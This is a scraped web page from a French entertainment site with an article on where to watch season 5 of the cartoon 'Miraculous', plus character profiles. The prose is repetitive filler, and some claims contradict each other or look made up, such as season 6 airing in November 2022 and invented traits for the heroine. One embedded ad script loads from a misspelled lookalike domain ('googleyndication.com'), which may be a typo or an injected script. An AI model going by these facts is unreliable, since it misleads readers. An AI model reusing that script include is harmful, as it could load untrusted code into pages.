	<li id="menu-item-32764" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32764"><a href="https://releases.fr/sujets/telechargement/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Téléchargement" data-url="https://releases.fr/sujets/telechargement/" data-subtitle="" data-count="21" data-tid="2082"  data-term="category">Téléchargement</a></li>
</ul></div></div>
</li>
<li id="menu-item-20270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li id="menu-item-34738" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li id="menu-item-26767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li id="menu-item-23767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul></div></div>
</li>
					<li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-zap tipi-trending-icon"></i><span class="trending-text">Trending</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div><div class="trending-ops" data-uid="44781"><span data-r="1" class="trending-op trending-op-1 trending-selected">À présent</span><span data-r="2" class="trending-op trending-op-2">Semaine</span><span data-r="3" class="trending-op trending-op-3">Mois</span></div></div><div class="trending-inline-wrap"><div id="block-wrap-44781" class="block-wrap-native block-wrap block-wrap-61 block-css-44781 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="44781" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-51699 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema category-films tag-date-de-sortie-film tag-film tag-films tag-france" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3 trending-accent-border"></div><a href="https://releases.fr/coline-les-amis-de-mes-amis-film/" class="mask-img" title="Film COLINE LES AMIS DE MES AMIS"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Quel impact a eu le lancement gratuit de Coline (Les amis de mes amis) sur Dailymotion?" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-370x247.webp 370w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-360x240.webp 360w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-770x513.webp 770w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-120x80.webp 120w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/coline-les-amis-de-mes-amis-film/">Quel impact a eu le lancement gratuit de Coline (Les amis de mes amis) sur Dailymotion?</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-23847 post type-post status-publish format-standard has-post-thumbnail hentry category-divers" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-2 font-3 trending-accent-border"></div><a href="https://releases.fr/notre-jour-viendra-les-seigneurs-redheads-romain-gavras-affiche-teaser/" class="mask-img" title="Notre jour viendra"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-370x247.webp 370w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-360x240.webp 360w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-120x80.webp 120w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/notre-jour-viendra-les-seigneurs-redheads-romain-gavras-affiche-teaser/">‘Notre jour viendra’ : premier teaser et affiche française</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-35809 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema category-films tag-film tag-nouveautes" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-3 font-3 trending-accent-border"></div><a href="https://releases.fr/les-seigneurs-redheads-vincent-cassel-romain-gavras/" class="mask-img" title="redheads vincent cassel"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-370x247.webp 370w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-360x240.webp 360w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-120x80.webp 120w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/les-seigneurs-redheads-vincent-cassel-romain-gavras/">Notre jour viendra : Découvrez l&rsquo;univers captivant de ce film hors du commun !</a></h3></div></div></div></article></div></div></div></div></div></div></li>					<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li><li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
					</ul>
					</nav><!-- .main-navigation -->
	</div>
	<span id="progress" class=""></span>	<div data-rocket-location-hash="a731f5e8edc46bbad2d15411fea158d5" class="background mask"></div></div>
</header><!-- .site-header --><div data-rocket-location-hash="8b19f536715068c80238888c37e1e3af" id="header-line"></div>			<div data-rocket-location-hash="6b295fe87bb87ac3291000be18db8e2c" id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-above-c hero-s sidebar-on sidebar-right post-2287 post type-post status-publish format-standard has-post-thumbnail hentry category-archives tag-film tag-saison-5 tag-saison-6 tag-saison-7">
		<div class="meta-wrap hero-meta tipi-s-typo elements-design-1 clearfix tipi-row content-bg"><div class="meta meta-no-sub"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Dessin animé : Où peut-on voir la saison 5 de « Miraculous » ?</h1></div><div class="byline byline-3 byline-cats-design-2"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://releases.fr/author/christian-chelebourg/" class="author-avatar"><img loading="lazy" src="https://releases.fr/wp-content/uploads/2023/06/Christian-Chelebourg-100x100.png" width="50" height="50" srcset="https://releases.fr/wp-content/uploads/2023/06/Christian-Chelebourg-100x100.png 2x" alt="Christian Chelebourg" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 alignnone photo" /><noscript><img src="https://releases.fr/wp-content/uploads/2023/06/Christian-Chelebourg-100x100.png" width="50" height="50" srcset="https://releases.fr/wp-content/uploads/2023/06/Christian-Chelebourg-100x100.png 2x" alt="Christian Chelebourg" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 alignnone photo" /></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://releases.fr/author/christian-chelebourg/">Christian Chelebourg</a></span><span class="byline-part separator separator-cats">&middot;</span><div class="byline-part cats"><a href="https://releases.fr/sujets/archives/" style="background-color:#f7d40e" class="cat cat-with-bg">Archives</a></div></div></div><div class="share-it share-it-11 share-it-icons share-it-count-0 share-it-below_title"><div class="title">Partager</div><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fou-peut-on-voir-la-saison-5-de-miraculous%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Dessin%20anim%C3%A9%20%3A%20O%C3%B9%20peut-on%20voir%20la%20saison%205%20de%20%C2%AB%C2%A0Miraculous%C2%A0%C2%BB%20%3F%20-%20https%3A%2F%2Freleases.fr%2Fou-peut-on-voir-la-saison-5-de-miraculous%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2Fou-peut-on-voir-la-saison-5-de-miraculous%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2022%2F12%2Fmiraculous-770x434.jpg&description=Dessin%20anim%C3%A9%20%3A%20O%C3%B9%20peut-on%20voir%20la%20saison%205%20de%20%C2%AB%C2%A0Miraculous%C2%A0%C2%BB%20%3F" class="tipi-tip tipi-tip-move share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-pinterest"></i></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2Fou-peut-on-voir-la-saison-5-de-miraculous%2F" class="tipi-tip tipi-tip-move share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i></span></a><a href="whatsapp://send?text=Dessin animé : Où peut-on voir la saison 5 de « Miraculous » ? – https%3A%2F%2Freleases.fr%2Fou-peut-on-voir-la-saison-5-de-miraculous%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fou-peut-on-voir-la-saison-5-de-miraculous%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a></div></div><!-- .meta-wrap -->		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-1">
						<div class="tipi-cols clearfix sticky--wrap">
			<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
		<article>
			<div class="hero-wrap clearfix hero-4 no-par"><div class="hero"><img width="770" height="434" src="https://releases.fr/wp-content/uploads/2022/12/miraculous-770x434.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2022/12/miraculous-770x434.jpg 770w, https://releases.fr/wp-content/uploads/2022/12/miraculous-300x169.jpg 300w, https://releases.fr/wp-content/uploads/2022/12/miraculous-500x282.jpg 500w, https://releases.fr/wp-content/uploads/2022/12/miraculous-293x165.jpg 293w, https://releases.fr/wp-content/uploads/2022/12/miraculous-390x220.jpg 390w, https://releases.fr/wp-content/uploads/2022/12/miraculous.jpg 1024w" sizes="(max-width: 770px) 100vw, 770px" /></div></div><div class="breadcrumbs-wrap breadcrumbs-sz-"><div class="breadcrumbs">											<div class="crumb">
									<a href="https://releases.fr">
									<span>Accueil</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<a href="https://releases.fr/sujets/archives/">
									<span>Archives</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<span>Dessin animé : Où peut-on voir la saison 5 de « Miraculous » ?</span>
								</div>
									</div>
	</div>
				<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap">
																										<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googleyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Vous les attendiez tous avec impatience, et c&rsquo;est enfin arrivé ! La saison 5 de Miraculous, les aventures de Ladybug et Chat Noir, débute ce lundi 24 octobre à 10h20 sur TF1. Vous rêviez de retrouver les héros de votre enfance ? Vous ne savez pas où regarder cette saison 5 ? Ne vous inquiétez pas, nous vous indiquerons où la regarder et comment la revoir en replay. Alors, êtes-vous prêt à suivre de nouvelles aventures de Ladybug et Chat Noir ? Si la réponse est oui, alors lisez la suite de cet article !</p>



<h2 class="wp-block-heading" id="h-ou-peut-on-voir-la-saison-5-de-miraculous">Où peut-on voir la saison 5 de miraculous ?</h2>



<p>La saison 5 de Miraculous, les aventures de Ladybug et Chat Noir, est enfin arrivée ! Les fans du monde entier attendaient avec impatience cette nouvelle saison, et elle est enfin là ! Dès ce lundi 24 octobre, vous pourrez suivre les aventures de Marinette et Adrien, alias Ladybug et Chat Noir, à partir de 10h20 sur TF1, ainsi que sur le replay MyTF1.</p>



<p>Le scénario de cette nouvelle saison est très prometteur et promet de belles surprises pour les fans de Ladybug et Chat Noir. Les deux héros vont devoir affronter de nouveaux et puissants ennemis, ainsi que de nouvelles aventures, et un nouveau héros va rejoindre leurs rangs pour leur donner un coup de main.</p>



<p>Les fans de la série pourront également découvrir de nouveaux personnages, des épisodes plus longs et plus complexes, et même une nouvelle chanson. La saison 5 de Miraculous promet également de nombreuses révélations, et de nombreux rebondissements.</p>



<p>Vous pourrez suivre toutes ces aventures palpitantes sur TF1 et MyTF1, et retrouver Ladybug et Chat Noir à partir de 10h20 le lundi 24 octobre. Vous pourrez également retrouver les épisodes en replay sur MyTF1, et sur les sites de streaming officiels, pour ne rien manquer des aventures de Ladybug et Chat Noir. N&rsquo;attendez plus, régalez-vous avec la saison 5 de Miraculous !</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe class="zeen-lazy-load-base zeen-lazy-load" title="Miraculous saison 5 nouveau trailer sous titre français" width="1200" height="675" src="about:blank" data-lazy-src="https://www.youtube.com/embed/Ily-y_Uydhg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><noscript><iframe title="Miraculous saison 5 nouveau trailer sous titre français" width="1200" height="675" src="https://www.youtube.com/embed/Ily-y_Uydhg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></noscript>
</div><figcaption class="wp-element-caption">Miraculous saison 5 | Bande annonce</figcaption></figure>



<h2 class="wp-block-heading">La série « <em>Miraculous : Les Aventures de Ladybug et Chat Noir</em> » :</h2>



<p><em><strong>Miraculous&nbsp;: Les Aventures de Ladybug et Chat Noir</strong></em>&nbsp;est une&nbsp;série télévisée&nbsp;d&rsquo;animation&nbsp;franco-coréo-japonaise&nbsp;pour la jeunesse créée par Thomas Astruc, produite par Jérémy Zag et coproduite par&nbsp;Zagtoon, Method Animation,&nbsp;De Agostini,&nbsp;Toei Animation&nbsp;et SAMG Animation.</p>



<p>Elle est diffusée pour la première fois en&nbsp;Corée du Sud&nbsp;le&nbsp;1<sup>er</sup>&nbsp;septembre&nbsp;2015&nbsp;sur la chaîne&nbsp;EBS&nbsp;et, en France, le&nbsp;19&nbsp;octobre&nbsp;2015&nbsp;sur la chaîne&nbsp;<a href="https://www.tf1.fr/" target="_blank" rel="noreferrer noopener">TF1</a>&nbsp;au sein de l&rsquo;émission jeunesse&nbsp;<em>TFOU</em>&nbsp;et rediffusée à partir d&rsquo;avril 2017&nbsp;sur&nbsp;<a href="https://tv.disney.fr/" target="_blank" rel="noreferrer noopener">Disney Channel</a>&nbsp;et aussi diffusée depuis peu en&nbsp;Suisse&nbsp;sur&nbsp;RTS 1. Aux&nbsp;États-Unis, elle est diffusée sur&nbsp;<a href="https://www.nickelodeon.fr/" target="_blank" rel="noreferrer noopener">Nickelodeon&nbsp;</a>à partir du&nbsp;6&nbsp;décembre&nbsp;2015, au&nbsp;Québec&nbsp;à partir du&nbsp;9&nbsp;janvier&nbsp;2016&nbsp;sur&nbsp;Télé-Québec, et au&nbsp;Japon, elle est diffusée sur&nbsp;Disney Channel&nbsp;à partir du&nbsp;23&nbsp;juillet&nbsp;2018.</p>



<p>La série se compose de cinq saisons (de 26&nbsp;épisodes pour les saisons 1, 2, 3 et 4 et 27 pour la saison 5). La deuxième saison est diffusée du&nbsp;26 octobre 2017&nbsp;au&nbsp;18 novembre 2018, la troisième est diffusée du&nbsp;14 avril&nbsp;au&nbsp;8 décembre 2019, la quatrième du&nbsp;11 avril 2021&nbsp;au&nbsp;13 mars 2022&nbsp;et la cinquième depuis le&nbsp;24 octobre 2022&nbsp;en France.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="924" height="616" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/01/8d375234-fe83-11ea-b8ad-02fe89184577.jpg" alt="" class="wp-image-6686" srcset="https://releases.fr/wp-content/uploads/2023/01/8d375234-fe83-11ea-b8ad-02fe89184577.jpg 924w, https://releases.fr/wp-content/uploads/2023/01/8d375234-fe83-11ea-b8ad-02fe89184577-300x200.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/8d375234-fe83-11ea-b8ad-02fe89184577-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/8d375234-fe83-11ea-b8ad-02fe89184577-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2023/01/8d375234-fe83-11ea-b8ad-02fe89184577-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2023/01/8d375234-fe83-11ea-b8ad-02fe89184577-293x195.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/8d375234-fe83-11ea-b8ad-02fe89184577-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2023/01/8d375234-fe83-11ea-b8ad-02fe89184577-240x160.jpg 240w, https://releases.fr/wp-content/uploads/2023/01/8d375234-fe83-11ea-b8ad-02fe89184577-390x260.jpg 390w" sizes="auto, (max-width: 924px) 100vw, 924px" /><noscript><img decoding="async" width="924" height="616" src="https://releases.fr/wp-content/uploads/2023/01/8d375234-fe83-11ea-b8ad-02fe89184577.jpg" alt="" class="wp-image-6686" srcset="https://releases.fr/wp-content/uploads/2023/01/8d375234-fe83-11ea-b8ad-02fe89184577.jpg 924w, https://releases.fr/wp-content/uploads/2023/01/8d375234-fe83-11ea-b8ad-02fe89184577-300x200.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/8d375234-fe83-11ea-b8ad-02fe89184577-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/8d375234-fe83-11ea-b8ad-02fe89184577-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2023/01/8d375234-fe83-11ea-b8ad-02fe89184577-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2023/01/8d375234-fe83-11ea-b8ad-02fe89184577-293x195.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/8d375234-fe83-11ea-b8ad-02fe89184577-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2023/01/8d375234-fe83-11ea-b8ad-02fe89184577-240x160.jpg 240w, https://releases.fr/wp-content/uploads/2023/01/8d375234-fe83-11ea-b8ad-02fe89184577-390x260.jpg 390w" sizes="(max-width: 924px) 100vw, 924px" /></noscript><figcaption class="wp-element-caption">miraculous</figcaption></figure>



<h2 class="wp-block-heading">Les personnages de « <em>Miraculous&nbsp;</em> » :</h2>



<ul class="wp-block-list">
<li><strong>Ladybug / Marinette Dupain-Cheng&nbsp;:</strong> Héroïne de la série, Marinette est une collégienne de 14 ans d&rsquo;origine chinoise par sa mère et française par son père.</li>



<li><strong>Chat Noir / Adrien Agreste&nbsp;:</strong>Adrien est le fils de Gabriel Agreste.</li>



<li><strong>Tikki&nbsp;:</strong> Kwami liée au&nbsp;<em>miraculous</em>&nbsp;de la coccinelle.</li>



<li><strong>Plagg&nbsp;:</strong> Kwami lié au&nbsp;<em>miraculous</em>&nbsp;du chat noir.</li>



<li><strong>Le Papillon&nbsp;:</strong>L&rsquo;antagoniste principal de la série.&nbsp;</li>
</ul>



<h3 class="wp-block-heading" id="h-quel-age-a-ladybug">Quel âge a ladybug ?</h3>



<p><strong>Marinette Dupain-Cheng</strong>, plus connue sous le nom de Ladybug, est l&rsquo;héroïne principale de la série télévisée d&rsquo;animation française Miraculous : Les Aventures de Ladybug et Chat Noir. Dans la série, Ladybug est une collégienne de <em>14 ans</em> d&rsquo;origine chinoise par sa mère et française par son père.</p>



<p>Ladybug est une jeune fille très courageuse et débrouillarde qui fait preuve d&rsquo;un grand sens de l&rsquo;intuition et de la justice. Elle est très attachée à ses amis et à sa famille, et elle fera toujours tout ce qu&rsquo;elle peut pour les protéger. Elle est très bonne dans le maniement des armes et elle sait comment se défendre elle-même.</p>



<p>Ladybug est très intelligente et elle a une passion pour la mode et la couture. Elle aime aussi beaucoup s&rsquo;amuser et faire des bêtises. Elle est très créative et elle adore inventer des gadgets qui l&rsquo;aident à combattre le mal. Elle est très bonne dans l&rsquo;utilisation de ses pouvoirs magiques et elle sait comment les utiliser pour aider les autres.</p>



<p>Ladybug est une jeune fille très courageuse et déterminée qui fera toujours ce qu&rsquo;il faut pour sauver le monde. Elle est très attachée à ses amis et à sa famille et elle fera toujours tout ce qu&rsquo;elle peut pour les protéger. Elle est très dévouée à sa mission de combattre le mal et de sauver la ville de Paris.</p>



<p>Ladybug est une jeune fille de 14 ans qui aime la mode, les gadgets et qui est très intelligente et déterminée. Elle est très courageuse et elle fera toujours ce qu&rsquo;il faut pour sauver le monde. Elle est très attachée à ses amis et à sa famille et elle fera tout ce qu&rsquo;elle peut pour les protéger. Elle est une héroïne très courageuse et déterminée qui est prête à tout pour sauver la ville de Paris.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="512" height="512" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/01/unnamed-1.png" alt="" class="wp-image-6687" srcset="https://releases.fr/wp-content/uploads/2023/01/unnamed-1.png 512w, https://releases.fr/wp-content/uploads/2023/01/unnamed-1-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/01/unnamed-1-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/01/unnamed-1-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/01/unnamed-1-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/01/unnamed-1-200x200.png 200w" sizes="auto, (max-width: 512px) 100vw, 512px" /><noscript><img decoding="async" width="512" height="512" src="https://releases.fr/wp-content/uploads/2023/01/unnamed-1.png" alt="" class="wp-image-6687" srcset="https://releases.fr/wp-content/uploads/2023/01/unnamed-1.png 512w, https://releases.fr/wp-content/uploads/2023/01/unnamed-1-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/01/unnamed-1-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/01/unnamed-1-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/01/unnamed-1-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/01/unnamed-1-200x200.png 200w" sizes="(max-width: 512px) 100vw, 512px" /></noscript><figcaption class="wp-element-caption">ladybug </figcaption></figure>



<h3 class="wp-block-heading" id="h-quel-age-a-marinette">Quel âge a marinette ?</h3>



<p><strong>Marinette </strong>est une jeune collégienne de<em> 14 ans </em>qui vit à Paris avec ses parents. Elle est étudiante au Collège Françoise-Dupont, situé dans le quartier de l&rsquo;Hôtel de Ville. Elle est très proche de ses parents et habite l&rsquo;appartement qui se trouve au-dessus de leur boulangerie.</p>



<p>Marinette a 14 ans et elle est en classe de cinquième. Elle est très douée à l&rsquo;école et excelle dans de nombreuses matières, notamment en français, en mathématiques et en sciences. Elle est très douée pour le dessin et la peinture, et elle aime également le théâtre et la musique. Elle aime aussi beaucoup la mode et passe beaucoup de temps à s&rsquo;habiller et à se maquiller.</p>



<p>Malgré son jeune âge, Marinette est très mature et est consciente des responsabilités qui lui incombent. Elle est très travailleuse et s&rsquo;efforce toujours de faire de son mieux. Elle est très gentille et attentionnée envers ses amis et sa famille et est toujours prête à aider les autres.</p>



<p>Marinette est très déterminée et s&rsquo;efforce de réaliser ses rêves. Elle est très créative et aime trouver des solutions aux problèmes qu&rsquo;elle rencontre. Elle est très courageuse et a beaucoup d&rsquo;endurance, ce qui lui permet de surmonter les obstacles qui se dressent devant elle.</p>



<p>Marinette est une jeune fille très talentueuse et pleine de vie. Elle a 14 ans et elle est prête à affronter le monde et à réaliser ses rêves. Elle est très responsable et sait prendre les bonnes décisions en toute circonstance.</p>



<p>Les fans de Miraculous seront heureux d&rsquo;apprendre que la saison 6 de Miraculous sera diffusée en France le 16 novembre 2022. Bien que cette date puisse encore être modifiée, les fans peuvent s&rsquo;attendre à une saison 6 passionnante et divertissante qui sera pleine d&rsquo;action et d&rsquo;aventures. La saison 6 de Miraculous sera sûrement un succès et les fans seront ravis de découvrir ce que les créateurs ont prévu pour eux.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/01/marinette-1024x1024.jpg" alt="" class="wp-image-6688" srcset="https://releases.fr/wp-content/uploads/2023/01/marinette-1024x1024.jpg 1024w, https://releases.fr/wp-content/uploads/2023/01/marinette-300x300.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/marinette-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2023/01/marinette-770x770.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/marinette-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/marinette-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/marinette-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2023/01/marinette-900x900.jpg 900w, https://releases.fr/wp-content/uploads/2023/01/marinette-200x200.jpg 200w, https://releases.fr/wp-content/uploads/2023/01/marinette.jpg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" src="https://releases.fr/wp-content/uploads/2023/01/marinette-1024x1024.jpg" alt="" class="wp-image-6688" srcset="https://releases.fr/wp-content/uploads/2023/01/marinette-1024x1024.jpg 1024w, https://releases.fr/wp-content/uploads/2023/01/marinette-300x300.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/marinette-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2023/01/marinette-770x770.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/marinette-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/marinette-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/marinette-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2023/01/marinette-900x900.jpg 900w, https://releases.fr/wp-content/uploads/2023/01/marinette-200x200.jpg 200w, https://releases.fr/wp-content/uploads/2023/01/marinette.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">marinette </figcaption></figure>



